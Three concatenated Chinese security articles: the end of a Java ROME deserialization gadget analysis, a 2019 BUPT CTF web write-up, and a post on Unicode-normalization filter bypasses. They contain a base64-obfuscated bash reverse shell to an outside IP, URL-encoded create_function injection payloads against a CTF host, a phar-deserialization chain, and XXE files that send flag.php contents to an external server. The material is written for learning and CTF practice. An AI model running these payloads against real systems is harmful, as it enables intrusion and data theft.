field.set(obj, value);
}
public static String serialize(Object obj) throws IOException {
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream objOutput = new ObjectOutputStream(barr);
objOutput.writeObject(obj);
byte[] bytes = barr.toByteArray();
objOutput.close();
return Base64.getEncoder().encodeToString(bytes);
}
public static void unserialize(String code) throws IOException, ClassNotFoundException {
byte[] decode = Base64.getDecoder().decode(code);
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(decode);
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
objectInputStream.readObject();
}
public static void main(String[] args) throws NotFoundException, CannotCompileException, IOException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
TemplatesImpl templates = new TemplatesImpl();
//setFieldValue(templates, "_bytecodes", new byte[][]{getTemplatesImpl("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuMjQuMjA3LjEyMS84MDAwIDA+JjE=}|{base64,-d}|{bash,-i}")});
setFieldValue(templates, "_bytecodes", new byte[][]{getTemplatesImpl("calc")});
setFieldValue(templates, "_name", "a");
EqualsBean bean = new EqualsBean(String.class,"s");
HashMap map1 = new HashMap();
HashMap map2 = new HashMap();
map1.put("yy",bean);
map1.put("zZ",templates);
map2.put("zZ",bean);
map2.put("yy",templates);
Hashtable table = new Hashtable();
table.put(map1,"1");
table.put(map2,"2");
setFieldValue(bean,"_beanClass",Templates.class);
setFieldValue(bean,"_obj",templates);
String s = serialize(table);
System.out.println(s);
System.out.println(s.length());
unserialize(s);
}
}
长度为1520
那如果我们使用ASM删除指令呢?
//asm
public static byte[] shorterTemplatesImpl(byte[] bytes) throws IOException {
String path = System.getProperty("user.dir") + File.separator + "a.class"; //File.separator是分隔符
try {
Files.write(Paths.get(path), bytes);
} catch (IOException e) {
e.printStackTrace();
}
try {
//asm删除LINENUMBER
byte[] allBytes = Files.readAllBytes(Paths.get(path));
ClassReader classReader = new ClassReader(allBytes);
ClassWriter classWriter = new ClassWriter(ClassWriter.COMPUTE_FRAMES);
int api = Opcodes.ASM9;
ClassVisitor classVisitor = new Rome_shorter2.shortClassVisitor(api, classWriter);
int parsingOptions = ClassReader.SKIP_DEBUG | ClassReader.SKIP_FRAMES;
classReader.accept(classVisitor, parsingOptions);
byte[] out = classWriter.toByteArray();
Files.write(Paths.get(path), out);
} catch (IOException e) {
e.printStackTrace();
}
byte[] bytes1 = Files.readAllBytes(Paths.get("a.class"));
//删除class文件
Files.delete(Paths.get("a.class"));
return bytes1;
}
//因为ClassVisitor是抽象类,需要继承
public static class shortClassVisitor extends ClassVisitor{
private final int api;
public shortClassVisitor(int api, ClassVisitor classVisitor){
super(api, classVisitor);
this.api = api;
}
}
成功弹出了计算器,并且长度缩短为了1444
#### 生成POC
使用ysoserial工具生成POC
java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ROME 'calc'|base64
#### 参考
[ROME反序列化分析 (c014.cn)](https://c014.cn/blog/java/ROME/ROME反序列化漏洞分析.html)
[Java 反序列化漏洞(五) - ROME/BeanShell/C3P0/Clojure/Click/Vaadin | 素十八
(su18.org)](https://su18.org/post/ysoserial-su18-5/#前置知识)
[终极Java反序列化Payload缩小技术 - 先知社区 (aliyun.com)](https://xz.aliyun.com/t/10824) | 社区文章 |
# 北邮中学生网安杯2019 web解题记录
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x1 前言
感觉自己很久没怎么看ctf比赛了(基本不怎么刷题了),一方面可能是自己太菜了,另一方面,自己有其他想法去锻炼coding的能力。这次看到别人发的网安杯,看了一眼,因为是代码审计的题目,感觉很有意思,在做题的时候感觉学到了很多实用的tips,虽然官方wp写的很详细,但是我还是厚着脸皮来跟大家分享下我的做题思路。
## 0x2 Web1 easy php
题目现在还没有关,链接:[easy php](http://58.87.73.74:8081/)
进去得到是源代码:
<?php
highlight_file(__FILE__);
echo "</hr>";
error_reporting(0);
if($_REQUEST) {
foreach($_REQUEST as $key=>$value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('go away');
}
}
if($_SERVER) {
if (preg_match('/flag|liupi|bupt/i', $_SERVER['QUERY_STRING']))
die('go away');
}
$ia = "index.php";
if (preg_match('/^buptisfun$/', $_GET['bupt']) && $_GET['bupt'] !== 'buptisfun') {
$ia = $_GET["ia"];
}
if(file_get_contents($ia)!=='buptisfun') {
die('go away');
}
$liupi = $_GET['liupi'];
$action='';
$arg='';
if(substr($_GET['liupi'], 32) === sha1($_GET['liupi'])) {
extract($_GET["flag"]);
}
if(preg_match('/^[a-z0-9_]*$/isD', $action)) {
die('go away');
} else {
$action('', $arg);
}
?>
go away
这个题目其实吸引我的地方其实是这里引用了p神的一道题目:
if(preg_match('/^[a-z0-9_]*$/isD', $action)) {
die('go away');
} else {
$action('', $arg);
}
之前一直想打算花个时间,好好学习下p神题目精髓,不过自己一直没动手(懒惰是菜的原罪),所以这次当作一个契机。
这里之前看过其他师傅的wp,关于原理还有怎么利用都有讲,也就是说这里可以导致代码执行。
简单介绍下如何利用:
这里预先假设`$action`,`$arg`我们是可控的
直观理解: [PHP create_function()代码注入](http://blog.51cto.com/lovexm/1743442)
`create_function`在7.0废弃了,
源码层面解释下:
[Zend/zend_builtin_functions.c](https://github.com/php/php-src/blob/PHP-5.3.21/Zend/zend_builtin_functions.c)
#define LAMBDA_TEMP_FUNCNAME "__lambda_func" //宏定义
/* {{{ proto string create_function(string args, string code)
Creates an anonymous function, and returns its name (funny, eh?) */
ZEND_FUNCTION(create_function)
{
char *eval_code, *function_name, *function_args, *function_code;
int eval_code_length, function_name_length, function_args_len, function_code_len;
int retval;
char *eval_name;
if (zend_parse_parameters(ZEND_NUM_ARGS() TSRMLS_CC, "ss", &create_function, &function_args_len, &function_code, &function_code_len) == FAILURE) { //成功解析读取php参数值,就继续下去,否则return
return;
}
eval_code = (char *) emalloc(sizeof("function " LAMBDA_TEMP_FUNCNAME)
+function_args_len
+2 /* for the args parentheses */
+2 /* for the curly braces */
+function_code_len); //申请代码存放的空间 function __lambda_func
eval_code_length = sizeof("function " LAMBDA_TEMP_FUNCNAME "(") - 1;
memcpy(eval_code, "function " LAMBDA_TEMP_FUNCNAME "(", eval_code_length);
//eval_code = function __lambda_func (
memcpy(eval_code + eval_code_length, function_args, function_args_len);
eval_code_length += function_args_len;
//eval_code = function __lambda_func (function_args
eval_code[eval_code_length++] = ')';
eval_code[eval_code_length++] = '{';
// function __lambda_func (function_args){
memcpy(eval_code + eval_code_length, function_code, function_code_len);
eval_code_length += function_code_len;
eval_code[eval_code_length++] = '}';
//很明显看出来这里拼接了匿名 参数和代码 这两个值我们是可控的
eval_code[eval_code_length] = '';
//结束符
eval_name = zend_make_compiled_string_description("runtime-created function" TSRMLS_CC);
//zend_eval_stringl可以编译php代码,执行对应opcode(指令操作),这里类似于eval
retval = zend_eval_stringl(eval_code, eval_code_length, NULL, eval_name TSRMLS_CC);
efree(eval_code);//释放变量内存空间
efree(eval_name);
ps.有想跟我一样准备开始从底层去深入了解php的,推荐一本我在看的书[深入理解php内核](https://github.com/reeze/tipi/blob/master/web/releases/RELEASE_2011-04-01_V0.5.2.pdf)
经过上面的分析可以得知,我们可以知道这个函数就是简单拼接 参数和内容
那么利用`create_function('', '}phpinfo();//')`
在底层就是:
function __lambda_func (){}phpinfo();//')}
这里php代码就分开两部分,phpinfo();就逃逸出来了
if(preg_match('/^[a-z0-9_]*$/isD', $action)) { //利用命名空间绕过 create_function
die('go away');
} else {
$action('', $arg); //代码注入
}
回到题目继续分析上去:(逆向解题过程)
..................//上面省略
$liupi = $_GET['liupi'];
$action='';
$arg='';
if(substr($_GET['liupi'], 32) === sha1($_GET['liupi'])) { //这里经典的是数组绕过sha类型比较
extract($_GET["flag"]); //这里非常nice,经典变量覆盖
}
也就是说`$action,$arg` 可以利用变量覆盖来进行控制,
Payload: `liupi[]=x&flag[arg]=}phpinfo();//&flag[action]=create_function`
**这里有个坑哈,当时我傻傻的flag[‘arg’],给变量加了单引号是不行。**
继续读上去,看看还有什么限制不:
//payload:
//GET:`%62%75%70%74=%62%75%70%74%69%73%66%75%6e%0a&%6c%69%75%70%69[]=x&%66%6c%61%67[arg]=&%66%6c%61%67[action]=}phpinfo();//&ia=data://text/plain,%62%75%70%74%69%73%66%75%6e`
//POST:
if($_REQUEST) {
foreach($_REQUEST as $key=>$value) {
if(preg_match('/[a-zA-Z]/i', $value))
//这里不能出现字母,但是可以利用
//php解析$_REQUESTS时,按照$_ENV(环境变量),$_GET(GET相关参数), $_POST(POST相关参数), $_COOKIE(COOKIE键值), $_SERVER(服务器及运行环境相关信息)的顺序进行加载和同名覆盖
//所以说我们只要post一个相同的变量值为数字就可以绕过了。
die('go away');
}
}
//利用burp的编码,选择all characters
//payload:`%62%75%70%74=%62%75%70%74%69%73%66%75%6e%0a&%6c%69%75%70%69[]=x&%66%6c%61%67[arg]=}phpinfo();//&%66%6c%61%67[action]=create_function&ia=data://text/plain,%62%75%70%74%69%73%66%75%6e`
if($_SERVER) {
if (preg_match('/flag|liupi|bupt/i', $_SERVER['QUERY_STRING']))
//?其后的内容 不能出现flag|liupi|bupt,但是根据下面可以得知肯定要出现
// 这里便有个tips:$_SERVER['QUERY_STRING']不会进行urldecoe解码,要不然很容易造成xss呀(我想的理由)
//但是$_GET会解码在获取
die('go away');
}
//payload: bupt=buptisfun%0a&liupi[]=x&flag[arg]=}phpinfo();//&flag[action]=/create_function&ia=data://text/plain,buptisfun//
$ia = "index.php";
if (preg_match('/^buptisfun$/', $_GET['bupt']) && $_GET['bupt'] !== 'buptisfun') {
//preg_match正则没有/d的话代表在附近 buptisfun%0a 这样也是匹配成功的
$ia = $_GET["ia"];
}
if(file_get_contents($ia)!=='buptisfun') {
die('go away');
//这个可以用file_get_contents可以读取协议来绕过,直接读取变量会报错
//ia=data://text/plain,buptisfun
}
这里四个`if`对应了四个考点,非常nice,感觉学到很多东西
下面演示下如何进行代码注入:
payload:
http://58.87.73.74:8081/?%62%75%70%74=%62%75%70%74%69%73%66%75%6e%0a&%6c%69%75%70%69[]=x&%66%6c%61%67[arg]=}phpinfo();//&%66%6c%61%67[action]=create_function&ia=data://text/plain,%62%75%70%74%69%73%66%75%6e
`post:bupt=1&ia=1` 因为flag[action]&liupi都是数组,所以不会匹配到$value值所以这里只需要覆盖两个变量就行
关于如何拿到flag,就是你们去思考的事情了,都代码注入了,还不行吗???
## 0x2 Web2 – annoying class
题目链接:[annoying class](http://58.87.73.74:8082)
### 0x2.1 常规解题步骤
点一下发现:
`http://58.87.73.74:8082/do.php?module=oOO0000O&args[]=upload/f80ab1372d366318f1ba16ac24545c8b5dfcfc29.jpg`
这么经典链接,想到应该是个文件读取吧,试试
`http://58.87.73.74:8082/do.php?module=oOO0000O&args[]=do.php`
然后点击就可以得到源码了:
do.php
<?php
error_reporting(0);
require_once "class.php";
// require_once "flag.php";
header("content-type:text/html;charset=utf-8");
ini_set('open_basedir','/var/www/html/:/tmp');
$ll1lIl = $_GET["module"];
$lI1111 = $_GET["args"];
if (empty($ll1lIl)) {
$lI1I11='http://'.$_SERVER['SERVER_NAME'].$_SERVER["REQUEST_URI"];
header('Location: '.dirname($lI1I11)."/index.html");
} else {
$Il11II = new o0Ooo0oO($ll1lIl, $lI1111);
}
?>
这里很明显考点时flag.php,当时我直接试了
`http://58.87.73.74:8082/do.php?module=oOO0000O&args[]=flag.php`
发现不行,也不可能那么简单吧。
这个时候去读class.php(这里也是我感觉挺有意思的一个点)
class.php
<?php
class oOO0000O {
private $ll1lIl;
public function __construct($ll1lIl) {
$this->ll1lIl = $ll1lIl;
}
private function lI1111() {
if(preg_match("/file|..|flag/i", $this->ll1lIl)) {
return false;
}
if(!file_exists($this->ll1lIl)){
return false;
}
return true;
}
public function __destruct() {
if(!$this->lI1111()) {
die('I'm not stupid!');
}
echo "<img src="data:".mime_content_type($this->ll1lIl).";charset=utf-8;base64,";
echo base64_encode(file_get_contents($this->ll1lIl));
echo "" \>";
}
}
class OOOo0Oo0 {
private $ll1lIl;
private $lI1111;
private $lI1I11;
public function __construct() {
$this->ll1lIl = $_FILES["file"]["name"];
$this->lI1I11 = file_get_contents($_FILES["file"]["tmp_name"]);
}
private function IlII1l() {
$IllI1I = array('jpg', 'png', 'gif', 'jpeg');
$Il11ll = explode(".", $this->ll1lIl);
$this->lI1111 = end($Il11ll);
if (!in_array($this->lI1111, $IllI1I)) {
return false;
}
$this->ll1lIl = sha1(random_bytes(40));
return true;
}
public function __destruct() {
if( !$this->IlII1l() ) {
die("I'm not a stupid person!");
}
if (file_exists("upload/".$this->ll1lIl.'.'.$this->lI1111)) {
unlink("upload/".$this->ll1lIl.'.'.$this->lI1111);
}
file_put_contents("upload/".$this->ll1lIl.'.'.$this->lI1111, $this->lI1I11);
die("I have done everything for you, checkout " . $this->ll1lIl);
}
}
class o0Ooo0oO {
private $ll1lIl;
private $lI1111;
public function __construct($ll1lIl, $lI1111) {
$this->ll1lIl = $ll1lIl;
$this->lI1111 = $lI1111;
if (!$this->lI1I11()) {
die('Can not do that for you!');
}
}
private function lI1I11() {
if(in_array($this->ll1lIl, array('oOO0000O', 'OOOo0Oo0'))) {
return true;
}
$this->ll1lIl="";
$this->lI1111=array('');
return false;
}
public function __call($ll1lIl, $lI1111) {
$class = new ReflectionClass($ll1lIl);
$a=$class->newInstanceArgs($lI1111[0]?$lI1111[0]:array());
}
public function __destruct() {
if($this->ll1lIl !== '') {
$this->{$this->ll1lIl}($this->lI1111);
}
}
}
### 0x2.2 开始分析审计思路
这个文件咋看感觉命名恶心,但是你认真去读下,熟悉下出题思路,就感觉很容易分清楚谁是谁了。
do.php
$ll1lIl = $_GET["module"];
$lI1111 = $_GET["args"];
if (empty($ll1lIl)) {
$lI1I11='http://'.$_SERVER['SERVER_NAME'].$_SERVER["REQUEST_URI"];
header('Location: '.dirname($lI1I11)."/index.html");
} else {
$Il11II = new o0Ooo0oO($ll1lIl, $lI1111);//实例o0Ooo0oO,并可以控制参数
}
do.php作用就是实例化`o0Ooo0oO`类了,那我们跟进`class.php` `o0Ooo0oO`类看看
class o0Ooo0oO {
private $ll1lIl;
private $lI1111;
public function __construct($ll1lIl, $lI1111) {//这是类构造函数
$this->ll1lIl = $ll1lIl; //$_GET["module"]
$this->lI1111 = $lI1111; //$_GET["args"]
if (!$this->lI1I11()) {//调用$this->lI1I11()限定了ll1lIl只能为当前文件下的两个类名
die('Can not do that for you!');
}
}
private function lI1I11() { //限定了ll1lIl只能为当前文件下的两个类名
if(in_array($this->ll1lIl, array('oOO0000O', 'OOOo0Oo0'))) {
return true;
}
$this->ll1lIl="";
$this->lI1111=array('');
return false;
}
public function __call($ll1lIl, $lI1111) { //__call当调用不存在的方法时候触发
$class = new ReflectionClass($ll1lIl); //可以调用任意类,构造函数有限制,但可以绕过
$a=$class->newInstanceArgs($lI1111[0]?$lI1111[0]:array());
}
public function __destruct() { //析构函数
if($this->ll1lIl !== '') { //判断
$this->{$this->ll1lIl}($this->lI1111);//调用方法
}
}
但从这个类分析,很容易想到出题人是想我们通过析构函数通过传入一个不存在的方法去触发__call
然后去调用类来做点事情。
这种题目想做出来,按图索骥其实行不通的,要寻找个POP chain,就需要先全部读一下有什么功能,然后在信息关联,
重组。(这个题目我个人感觉还是需要做题经验比较丰富才能KO吧)
那么我们继续读下,文件中的另外两个类
class oOO0000O { //
private $ll1lIl;
public function __construct($ll1lIl) {
$this->ll1lIl = $ll1lIl;
}
private function lI1111() {
if(preg_match("/file|..|flag/i", $this->ll1lIl)) { //限制了flag
return false;
}
if(!file_exists($this->ll1lIl)){ //这里有个判断文件是否存在
return false;
}
return true;
}
public function __destruct() {
if(!$this->lI1111()) { //这里析构函数判断了一波
die('I'm not stupid!');
}
echo "<img src="data:".mime_content_type($this->ll1lIl).";charset=utf-8;base64,";
echo base64_encode(file_get_contents($this->ll1lIl)); //这里读取了文件内容
echo "" \>";
}
}
这个点其实就是:
`http://58.87.73.74:8082/do.php?module=oOO0000O&args[]=upload/f80ab1372d366318f1ba16ac24545c8b5dfcfc29.jpg`
文件读取的成因了。
若我们上面所讲是
`o0Ooo0oO`类下析构函数通过传入一个不存在的方法(oOO0000O)去触发__call
然后通过`new ReflectionClass`去反射
类(oOO0000O),传入`$this->ll1lIl`文件名,最终在析构函数那里输出了文件内容。
所以说这个点可以读取除了`/file|..|flag/i`外的文件,这里还需要注意的是
`if(!file_exists($this->ll1lIl))`这里有个判断文件,这个时候可以联想下phar反序列化
我们继续去读下另外一个类
class OOOo0Oo0 {
private $ll1lIl;
private $lI1111;
private $lI1I11;
public function __construct() {
$this->ll1lIl = $_FILES["file"]["name"];
$this->lI1I11 = file_get_contents($_FILES["file"]["tmp_name"]);
}
private function IlII1l() {
$IllI1I = array('jpg', 'png', 'gif', 'jpeg');
$Il11ll = explode(".", $this->ll1lIl);
$this->lI1111 = end($Il11ll);
if (!in_array($this->lI1111, $IllI1I)) {
return false;
}
$this->ll1lIl = sha1(random_bytes(40));
return true;
}
public function __destruct() {
if( !$this->IlII1l() ) {
die("I'm not a stupid person!");
}
if (file_exists("upload/".$this->ll1lIl.'.'.$this->lI1111)) {
unlink("upload/".$this->ll1lIl.'.'.$this->lI1111);
}
file_put_contents("upload/".$this->ll1lIl.'.'.$this->lI1111, $this->lI1I11); //这里写入了文件内容可控的图片文件
die("I have done everything for you, checkout " . $this->ll1lIl);
}
}
读完代码之后,其实大概的想法你应该会有一点了。
### 0x2.3 梳理下思路
1. `o0Ooo0oO`类是我们入口类,可以调用任意类,但需要绕过构造函数的判断,(反序列可以绕过构造函数,这些都是你见到代码应该会联想到的东西,如果你不了解反序列化是啥,那么这道题真的做不出来)
2. `oOO0000O`类是第二个类,可以通过入口类来调用,可以读取文件,同时存在`file_exists($this->ll1lIl)`这个可以传入协议触发phar反序列化的点
3. `OOOo0Oo0`类是第三个类,可以写入图片内容
综合以上3点,还有你的刷题经验和php理解程度,不难得出以下想法:
通过上传phar文件触发phar反序列化,实例`o0Ooo0oO`类,去调用`SimpleXMLElement`通过xxe读取`flag.php`文件内容
### 0x2.4 payload构造
推荐一篇简单易懂的文章: [初探phar://](https://xz.aliyun.com/t/2715)
分析下这个`SimpleXMLElement`类的构造函数
[SimpleXMLElement::__construct](http://php.net/manual/zh/simplexmlelement.construct.php)
这里第一个参数必填,其他两个选填,这里讲下:
这是我本地调试的代码
<?php
echo LIBXML_NOENT; //这个结果是2
$xml = '<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/tmp/123.txt">
<!ENTITY % remote SYSTEM "https://ham.exeye.io/evil.dtd">
%remote;
%all;
]>
<root>&send;</root>';
// print_r(simplexml_load_string($xml));
$exp = new SimpleXMLElement('https://ham.exeye.io/evil.xml',LIBXML_NOENT,True);
?>
`$exp = new
SimpleXMLElement('https://ham.exeye.io/evil.xml',LIBXML_NOENT,True);`
这里第一个参数是`$xml`的内容,
第二个是解决libxml在>=2.9之后默认不解析外部实体,这里可以填
`LIBXML_NOENT` 或者 2 可以看下文档写了类型是int(p神说直接打印 LIBXML_NOENT 就是 2,666)
第三个是默认是False,True的话代表第一个传入的是url
public function __call($ll1lIl, $lI1111) {
$class = new ReflectionClass($ll1lIl);
$a=$class->newInstanceArgs($lI1111[0]?$lI1111[0]:array());
}
`newInstanceArgs` 这个看文档得知传入的应该是数组。
这里很有意思,这里看到是取了数组值第0个键值,我当时觉得应该是这样构造
`$exp = new o0Ooo0oO('o0Ooo0oO',
array(array('https://ham.exeye.io/evil.xml',NULL, true));`
但是这样是错的,具体看下图,注意打印数组的维数变化
**原因就在于魔术方法__call 的第二个参数是数组类型,做了隐含转换**
evil.xml
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///var/www/html/flag.php">
<!ENTITY % remote SYSTEM "https://ham.exeye.io/evil.dtd">
%remote;
%all;
]>
<root>&send;</root>
evil.dtd
<!ENTITY % all "<!ENTITY send SYSTEM 'http://ham.exeye.io/?%file;'>">
生成phar.gif(参考了官方wp的代码)
<?php
class o0Ooo0oO {
private $ll1lIl;
private $lI1111;
public function __construct($ll1lIl, $lI1111) {
$this->ll1lIl = $ll1lIl;
$this->lI1111 = $lI1111;
}
}
$exp = new o0Ooo0oO('SimpleXMLElement',array('https://ham.exeye.io/evil.xml', 2, true));
//这里构造了反射类SimpleXMLElement的参数数组array('https://ham.exeye.io/evil.xml', 2, true) => $this->lI1111
echo serialize($exp);
$phar = new Phar("1.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");
// 增加gif文件头
$phar->setMetadata($exp);
$phar->addFromString("test.jpg","test");
$phar->stopBuffering();
rename("1.phar", "1.gif");
?>
上传得到
74f59ecd8e636ff3f99197c9c6213f69a3ead11a
然后构造下,通过file_exists()去触发反序列化,访问
http://58.87.73.74:8082/do.php?module=oOO0000O&args[]=phar:///var/www/html/upload/74f59ecd8e636ff3f99197c9c6213f69a3ead11a.gif/test.jpg
然后查看下返回结果
解密,就是flag了
## 0x3 总结
这次非常有幸做到两个好题目,第一个让我掌握了很多php的tricks,第二个让我掌握了本来就对反序列了解很浅有了个入门的认识,还了解了一些xxe的原生类读取文件的知识,这里很感谢p神,lemon师傅解答我比较基础的问题,比如如何查看参数的int值,比如反射类的时候通过传入数组,去开启libxml的解析外部实体,达到绕过版本限制问题,因为一开始我和另一位基友觉得题目应该不是xxe,有版本限制的,而且环境还是php7.0,但是我想了那个pornhub
那篇漏洞文章([https://5haked.blogspot.com/2016/10/how-i-hacked-pornhub-for-fun-and-profit.html?m=1),里面讲到](https://5haked.blogspot.com/2016/10/how-i-hacked-pornhub-for-fun-and-profit.html?m=1\),%E9%87%8C%E9%9D%A2%E8%AE%B2%E5%88%B0)
> In hacking terminology, XML is almost immediately associated with XXE.
> However, as I managed to fetch the php version installed the server, PHP
> version 5.6.17 have managed to “immune” the SimpleXMLElement class to XXE –
> if an external entity exists, the class throws an exception and stops the
> XML processing. Thus, I swiftly realized a basic XXE will not be of any use
> in this case.
>
> Despite of the poor success in XXE exploitation so far, SimpleXMLElement
> constructor does contain an optional parameter named “options”, which is
> used to specify additional Libxml parameters.
> One of those parameters is “LIBXML_DTDLOAD” – which later on enabled me to
> load external DTD and make XXE Out-Of-Band attack after all.
>
> After sharpening my XML-writing skills and deploying a myriad of attempts, I
> managed to s
他这里恰恰是我想,然后跑去问了下l3mon师傅,佐证了这个想法,然后就有了上文的分析过程了。
## 0x4参考
[官方wp](https://bbs.klmyssn.com/)
[How I hacked Pornhub for fun and profit –
10,000$](https://5haked.blogspot.com/2016/10/how-i-hacked-pornhub-for-fun-and-profit.html?m=1) | 社区文章 |
# 从大黑阔的ID谈起,聊聊这古老的绕过技巧
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
我们都知道,在安全圈子里混的基本都有一个id,而且这个id还很有特色,有特色到一看到他的id你就知道这个人是搞安全的,例如:r00t,jas502n,passw0rd…
而当我亮出我的id,所有看文章的人都笑,有的叫到,”阿信,你的id真不专业“!我不回答,对着电脑,继续看我的喜羊羊与灰太狼。他们又故意高声嚷道,”你一定是个🌶🐔“
我睁大👀,”你怎么这样凭空污人清白……”,“什么清白?我前天亲眼看你水了一篇文章”我便涨红了脸,额上的青筋条条绽出,争辩道,“写水文不能算垃圾……水文!……搞安全的事,能算垃圾么?”接连便是难懂的话,什么“君子固菜”,什么“者乎”之类,引得众人都哄笑起来:屏幕外充满了快活的空气。
> 一不小心没收住,又写了个段子(不会真有人不知道这是孔乙己片段吧,不会吧,不会吧)
大黑阔们用的id都会用一些 **形似而意非** 的字符代替原字符,虽然字符奇奇怪怪,但是我们依然能够读懂这些id代表的什么意思
我们为什么能够读懂这些id的意思?
因为我们大脑里有一套系统,可以帮助我们把这些特殊的字符转换为正常字符,我们会把r00t还原为root
而这,也正是我今天要说的一种绕过各种限制的技巧——Unicode规范化Bypass
## 初识Unicode
在谈绕过方式之前,还是先来看一下Unicode的相关知识吧,毕竟很多人都不清楚Unicode、utf-8、gbk、utf-16、ascii的关系,不清楚也没关系,我也不会讲的😏,我们就看几个大的概念就行
1. 1.没有Unicode之前,不同国家地区为了表示自己国家的文字,实现了不同的编码方案,这些不同的编码方案互不兼容。后来,大家发现这种方式很难受,于是有了Unicode,这套标准给世界上每个字符都安排了一个唯一的编码,我们把这个编码叫做 **码点** 。
2. 2.记住,Unicode只是制定了这么一种字符到码点的映射关系
3. 3.编码:虽然有了码点,但是为了在计算机上存储或者网络传输,还需要对这些字符进行编码,常见的编码方式就是utf-8
那这个时候可能有人就会疑惑了,为啥不直接存储按照码点存储呢?
因为无法识别,你想呀,有些字符码点需要一个字节存储,而有些字符码点很大,可能占用两个字节,当你把数据存储到计算机中时,计算机怎么知道你存储的这个东西到底是按照一个字节一个字符识别,还是两个字节一个字符识别?这就需要编码来解决,感兴趣的可以拓展阅读一下,我这里就不展开了
* 4.当系统处理数据时,它需要知道用于将字节流转换为字符的编码方式。
* 5.utf-8是最常见的编码方式,但是还有其他编码,也就是上面提到的utf-16、utf-32等等
那什么是Unicode规范化呢?
通俗点说就是Unicode规范化会把本地编码系统中没有的特殊字符规范为一个本地编码系统中存在的,与这个特殊字符形状很相似的字符,例如`à`会被规范为`a`。
那怎么利用他来绕过WAF呢?我们先来看一个古老的绕过场景
## mssql中的Unicode规范化
众所周知,防止SQL注入的最佳方法是在存储过程或参数化查询中使用参数。但是在某些情况下,我们会遇到把单引号替换为两个单引号的防御措施。的确挺恶心的,但这种防御方式就万事大吉了吗?
我最近在逛论坛的时候才了解到这种绕过手法,老外们把这种绕过方式称为“Unicode
Smuggling”,最早是在2007年广泛为人所知,话说那个时候我还在读小学吧🤣
> 演讲PPT:<https://owasp.org/www-pdf-archive/OWASP_IL_2007_SQL_Smuggling.pdf>
这个手法归结为一句话就是:
在SQL语句动态拼接的情况下,如果防御是在数据库中实现的(类似上面提到的那种把单个引号替换为两个引号的防御),并且SQL语句是以varchar等非Unicode字符串存储的,这时候,如果我们的输入是一个Unicode字符,那么数据库就会自动把我们的Unicode字符转换为一个与它形状特别相似的本地字符
例如我们输入一个Unicode的单引号,就会被转换为一个ASCII的单引号
很明显,这种情况下,可以绕过很多防御机制,直捣黄龙
文字描述可能不太清晰,我们看一个SQLserver下的例子:
create proc updatetable
@newname nvarchar(100)
as
set @newname = replace(@newname, '''', '''''') /*单引号在SQLserver中是转义符*/
declare @updatestat varchar(MAX)
set @updatestat = 'update mytable set name=''' + @newname + ''''
exec(@updatestat)
从代码中可以看到,我们的SQL语句是通过动态拼接的方式,并且存储为varchar数据类型,但是我们传入的变量[@newname](https://github.com/newname
"@newname")却是nvarchar类型,这个类型就是Unicode字符串类型
但是不幸的是这种场景几乎已经绝迹了,毕竟太老了,我在使用sqlserver与mysql复现的时候都没有成功,本想用老版sqlserver再试一下,但是,sqlserver装第一次简单,卸载却老是卸载不干净…于是,我就放弃了😑
那么,是不是说这种手法就没用了呢?
sqlserver不再隐式转换,但是这个思路还是值得学习的嘛,我们稍微拓展一下
## 障眼法
如果你是用的Chrome,Chrome是会提示你的(Chrome🐂🍺!!!),并且显示这样一个域名:`https://www.xn--80ak6aa92e.com/`
那么这个域名到底是什么玩意?为啥在Firefox上显示的是苹果官网的地址,在Chrome下却是奇怪的地址?
这得多亏了国际化域名的设计(IDN),国际化域名允许除ascii字符以外的其他字符存在,而我们前面也提到了同形字符的存在,我们只需要找到Unicode中与apple这几个字符很像的字符就行了
那有人可能又要问了:阿信啊,那为什么Chrome下显示的域名是`xn--80ak6aa92e`呢?
这个东西其实是Punnycode,它可以把特殊字符的域名转换为这种ascii字符表示的域名,例如”xn–s7y.co”
代表着”短.co”,也正是punnycode的存在,国际域名才能够成为现实。
> Punnycode转换工具地址:<https://www.punycoder.com/>
当然,如果你觉得上述手法太麻烦了,而且不适用于chrome,你还可以采取这种方式,比如推特官网:`twiiter.com`
有没有第一眼觉得没问题的同学,举个手!
再比如百度:`ba1du.com`,话说这种障眼法,我第一次知道还是在《白帽子讲浏览器安全》这本书里(好像是吧~)
## 没有其他玩法了吗?
那有人又要说了:阿信啊,说了半天就是用来钓鱼啊?就这?就这?
确实,钓鱼还是有点鸡肋了,挖洞能用到吗?
能,而且大有可为!
我们幼儿园的时候就知道,通常的Unicode规范化一般有四种形式:
* NFC: Normalization Form Canonical(规范) Composition
* NFD: Normalization Form Canonical Decomposition
* NFKC: Normalization Form Compatibility(兼容) Composition
* NFKD: Normalization Form Compatibility Decomposition
一张表看懂他们的大致区别:
可以看到,NFKC与NFKD是比较有意思的,有意思就有意思在【兼容】上,这说明操作空间很大。
我们以Python3为例,演示下这几种Unicode规范化的特点:
结果如下:
可以看到NFKC与NFKD规范化,把我们的输入规范成了我们熟悉的ascii字符,这就很nice了!
为了更好的演示这种不正确地使用规范化带来的安全问题,我们来看一个小demo:
创建一个flask服务:
from flask import Flask, abort, request
import unicodedata
from waf import waf
app = Flask(__name__)
@app.route('/')
def Welcome_name():
name = request.args.get('name')
if waf(name):
abort(403, description="XSS!!!")
else:
name = unicodedata.normalize('NFKD', name) #NFC, NFKC, NFD, and NFKD
return 'Results: ' + name
if __name__ == '__main__':
app.run(port=5000)
然后编写一个简单的waf:
def waf(input):
print(input)
blacklist = ["~","!","@","#","$","%","^","&","*","(",")","_","_","+","=","{","}","]","[","|","\",",".","/","?",";",":",""",""","<",">"]
vuln_detected = False
if any(string in input for string in blacklist):
vuln_detected = True
return vuln_detected
当我们用普通的payload去测试,会被waf拦截:
现在这种场景是不是就不那么鸡肋了?
